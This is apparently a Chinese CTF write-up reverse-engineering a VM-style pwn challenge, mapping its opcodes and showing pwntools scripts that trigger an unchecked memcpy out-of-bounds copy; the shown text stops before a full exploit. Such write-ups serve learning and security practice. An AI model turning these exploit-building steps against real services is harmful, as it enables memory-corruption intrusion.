题目如下
https://github.com/kezibei/pwn_study/tree/main/2025%E9%B9%8F%E5%9F%8E%E6%9D%AF
本题是一道典型的虚拟机(VM)类型Pwn题目,对于接触此类题型具有很好的学习价值。程序自带libc 2.35,保护全开。
main函数的主要逻辑是在1337端口启动一个TCP服务端。

跟进sub_1D05()函数,通过分析发现sub_13E8()有误,实际应为sub_13E9(),修复后跟进。

sub_13E9()的作用是初始化虚拟机上下文(vm_ctx),该结构体位于栈上。值得注意的是,它在远端地址写入了0x41414141,这可以视为一个提示。我们可以将sub_13E9()函数优化识别为vm_init_context()(后续类似优化不再赘述)。


根据vm_init_context()(即sub_13E9())可知,vm_ctx结构体非常庞大。其中变量v4实际上是vm_ctx的一部分。TCP服务端将客户端发送的数据存储在vm_ctx + 96的位置。

继续跟进sub_1CA5()并进行优化。此处是一个循环,处理vm_ctx并确保不会越界访问vm_ctx+0x11060以外的区域。


进入sub_1974()函数,如果result <= 0x23,则进入jmp rax分支;若result = 0xFF,则直接调用exit()退出。这清楚地表明result就是虚拟机指令的操作码。

跟进sub_14DE()函数,发现指令是从vm_ctx + 96处获取的,即TCP客户端发送过来的数据。因此,与这个TCP服务的交互实质上就是发送一连串的VM指令。

我们可以尝试发送一个0x01指令,并通过动态调试来观察。将断点下在.text:00000000000019CD jmp rax处。
from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
sh = remote('127.0.0.1', 1337)
libc = ELF('./libc.so.6')
payload = ""
payload += "\x01"
sh.send(payload)
sh.close()
此时可以观察到vm_ctx的内存布局:0x7ffffffec900-0x7ffffffec910为8个x86寄存器,0x7ffffffec920-0x7ffffffec950为4个slot,0x7ffffffec960是vm_mem,暂时存储着我们的输入。

那么指令\x01具体执行了什么呢?实际上,它跳转到了IDA未能成功反编译的__asm {jmp rax}代码块。

其jmp rax的逻辑是从unk_3020处获取偏移量。unk_3020存储了36个偏移量,正好对应0x24个虚拟机指令。我们输入的0x01对应偏移C0 E9 FF FF。此外可以发现,大部分指令都指向同一个偏移72 EC FF FF(即NOP),只有0x01、0x02、0x0B、0x0C、0x20、0x21、0x22、0x23除外。后续验证,确实只有这8条才是有效指令。

这8条指令经过偏移计算后指向哪里呢?同样是在IDA未成功反编译的__asm {jmp rax}区域,即0x19E0-0x1C42这8段被明显分割的汇编代码,它们各自对应一个函数。
通过逆向分析这8个VM指令处理函数,可以总结出它们的用法如下:
#01 mov_r 0x19E0 "\x01\x00"+"AAAA" = MOV r0, 0x41414141
#02 add_r 0x1A27 "\x02\x00\x01" = ADD r0, r1
#0B load_r 0x1A9C "\x0b\x00"+p32(0x100) = MOV r0, [vm_mem + 0x100]
#0C store_r 0x1B02 "\x0c"+p32(0x100)+"\x00" = MOV [vm_mem + 0x100], r0
#20 set_s 0x1B68 "\x20\x00"+"AAAABBBB" = MOV s0.idx_a, 0x41414141; MOV s0.idx_b, 0x42424242
#21 load_r_s 0x1BB0 "\x21\x00\x01" = MOV r1, [vm_mem + s0.idx_a] || MOV r1, [vm_mem + s0.idx_b]
#22 link_s 0x1C0C "\x22\x01\x03" = LINK s1, s3
#23 copy_s 0x1C42 "\x23\x01\x00"+p32(0x4) = if(\x01) memcpy(vm_mem+s0.idx_a, vm_mem+0x4, 0x100)
其中\x23(copy_s)指令存在明显的漏洞。在sub_17B5()函数中可以看到,共有三次memcpy()调用,唯独中间那次没有经过vm_check_u16_range校验。

如何触发这个漏洞路径呢?测试发现,先执行link_s(s1, s3),再执行copy_s(s1),会依次复制s1和s3两个slot。复制s3的那次memcpy就缺少边界校验。
我们来测试一下这个流程。
def mov_r(r, content):
return "\x01" + chr(r) + content
def add_r(r1, r2):
return "\x02" + chr(r1) + chr(r2)
def store_r(r, offset):
return "\x0c" + p32(offset) + chr(r)
def set_s(s, idx_a, idx_b=None):
if idx_b is None:
idx_b = idx_a
return "\x20" + chr(s) + p32(idx_a) + p32(idx_b)
def load_r_s(s, r):
return "\x21" + chr(s) + chr(r)
def link_s(s1, s2):
return "\x22" + chr(s1) + chr(s2)
def copy_s(s, offset):
return "\x23\x01" + chr(s) + p32(offset)
payload = ""
payload += mov_r(7, "AAAA")
payload += store_r(7, 0x100)
payload += set_s(1, 0x200)
payload += set_s(3, 0x300)
payload += link_s(1, 3)
payload += copy_s(1, 0x100)
指令逻辑逐步分析:
mov_r(7, “AAAA”): 将”AAAA”存入寄存器r7。

store_r(7, 0x100): 将r7的内容写入vm_mem+0x100。
PS: vm_ctx开头是寄存器r0,vm_ctx + 0x60 = vm_mem,vm_mem开头是客户端输入。

set_s(1, 0x200); set_s(3, 0x300): 设置s1和s3的索引为0x200和0x300。

link_s(1, 3): 链接s1和s3。

copy_s(1, 0x100): 将vm_mem+0x100处固定0x100长度的内容复制到vm_mem+0x200和vm_mem+0x300。

